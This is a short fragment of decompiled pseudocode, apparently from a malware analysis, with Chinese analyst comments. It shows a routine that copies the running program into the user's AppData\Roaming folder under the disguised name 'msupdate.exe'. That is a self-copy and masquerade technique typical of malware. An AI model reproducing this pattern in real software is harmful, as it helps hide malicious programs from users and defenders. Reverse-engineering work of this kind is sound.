 v13 = a2;
v2 = &v6;
for ( i = 294i64; i; --i )
{
  *(_DWORD *)v2 = -858993460;
  v2 += 4;
}
sub_140228699((__int64)&unk_140886121);
sub_140235033((__int64)&v10, v13, 0i64);
v12 = (unsigned __int8)sub_140231E56((__int64)&v10) == 0;
v9 = v12;
sub_14023795A((__int64)&v10);
if ( !v9
  || (sub_140235033((__int64)&v11, v13, 0i64),
      v7 = sub_14022BEF2(&v11),
      sub_14023795A((__int64)&v11),
      (result = v7) != 0) )
{
  sub_14022E887(v13, (__int64)L"\\msupdate.exe");// 目标文件名
  GetModuleFileNameW(0i64, &Filename, 0x104u);// 获取当前程序的路径
  v5 = (const WCHAR *)sub_14022B0D3(v13);
  result = CopyFileW(&Filename, v5, 0);       // 把当前程序复制为msupdate.exe
                                              // 路径为 C:\Users\用户名\AppData\Roaming\
}
return result;